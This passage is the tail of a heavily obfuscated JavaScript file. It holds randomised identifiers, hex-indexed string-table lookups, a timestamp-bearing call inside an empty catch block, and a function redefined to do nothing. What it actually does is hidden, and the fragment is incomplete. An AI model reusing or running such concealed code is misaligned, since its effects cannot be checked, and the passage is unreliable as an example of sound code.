      kjYRdQJ(ihMXIf[qZIiPW(Fh4A2o[0x3f0])](qZIiPW(Fh4A2o[0x3f1]), qZIiPW(Fh4A2o[0x3f2])), ihMXIf[qZIiPW(Fh4A2o[0x3f3])](qZIiPW(Fh4A2o[0x3f4]), new Date()[qZIiPW(Fh4A2o[0x3f5])]()[qZIiPW(Fh4A2o[0x3f6])]()), ihMXIf[qZIiPW(Fh4A2o[0x3f3])](qZIiPW(0x96f), qZIiPW(0x970)), ihMXIf[qZIiPW(Fh4A2o[0x3f7])](KAriGNs));
    } catch (dcAJl5E) {}
  }
}
function kjYRdQJ() {
  kjYRdQJ = function () {};
}
RUW1cr()[qZIiPW(0x971)](Fh4A2o => {});
